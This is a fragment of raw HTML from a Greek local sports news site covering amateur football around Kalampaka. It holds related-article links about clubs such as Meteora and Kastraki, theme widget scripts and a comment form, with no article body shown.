                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b7-%ce%ba%cf%81%cf%8d%ce%b1-%ce%b2%cf%81%cf%8d%cf%83%ce%b7-%ce%b3%ce%bd%cf%8e%cf%81%ce%b9%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%ae%cf%84%cf%84%ce%b1-%ce%bc%ce%b5-4-0-%cf%83%cf%84%ce%bf-%cf%80%cf%81/">Η Κρύα Βρύση γνώρισε την ήττα με 4-0 στο Πρίνος</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc-10/">Α&#8217; Ερασιτεχνική, α&#8217; όμιλος: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-03-09T20:35:27+00:00"><meta itemprop="dateModified" content="2024-03-09T20:35:27+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84-10/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Α&#039; Ερασιτεχνική, β&#039; όμιλος: αποτελέσματα 17ης αγωνιστικής και βαθμολογία"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/03/Meteora-Lygaria-23-24P1310805-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6979489e29dac_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6979489e29dac" ><script>var block_td_uid_3_6979489e29dac = new tdBlock();
block_td_uid_3_6979489e29dac.id = "td_uid_3_6979489e29dac";
block_td_uid_3_6979489e29dac.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6979489e29dac_rand","td_column_number":3,"live_filter_cur_post_id":60134,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6979489e29dac_rand","tdc_css_class_style":"td_uid_3_6979489e29dac_rand_style"}';
block_td_uid_3_6979489e29dac.td_column_number = "3";
block_td_uid_3_6979489e29dac.block_type = "td_block_related_posts";
block_td_uid_3_6979489e29dac.post_count = "6";
block_td_uid_3_6979489e29dac.found_posts = "2162";
block_td_uid_3_6979489e29dac.header_color = "";
block_td_uid_3_6979489e29dac.ajax_pagination_infinite_stop = "";
block_td_uid_3_6979489e29dac.max_num_pages = "361";
tdBlocksArray.push(block_td_uid_3_6979489e29dac);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6979489e2c552" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6979489e29dac" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6979489e2c558" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6979489e29dac" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6979489e29dac class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6979489e29dac" data-td_block_id="td_uid_3_6979489e29dac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6979489e29dac" data-td_block_id="td_uid_3_6979489e29dac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B2-%CF%8C%CE%BC%CE%B9%CE%BB%CE%BF%CF%82-%CE%B1%CF%80%CE%BF%CF%84%CE%B5%CE%BB%CE%AD%CF%83%CE%BC%CE%B1%CF%84-10/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='60134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6979489e2e904_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6979489e2e904" ><script>var block_td_uid_6_6979489e2e904 = new tdBlock();
block_td_uid_6_6979489e2e904.id = "td_uid_6_6979489e2e904";
block_td_uid_6_6979489e2e904.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6979489e2e904_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6979489e2e904_rand","tdc_css_class_style":"td_uid_6_6979489e2e904_rand_style"}';
block_td_uid_6_6979489e2e904.td_column_number = "1";
block_td_uid_6_6979489e2e904.block_type = "td_block_2";
block_td_uid_6_6979489e2e904.post_count = "5";
block_td_uid_6_6979489e2e904.found_posts = "2163";
block_td_uid_6_6979489e2e904.header_color = "#";
block_td_uid_6_6979489e2e904.ajax_pagination_infinite_stop = "";
block_td_uid_6_6979489e2e904.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_6979489e2e904);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6979489e2e904 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

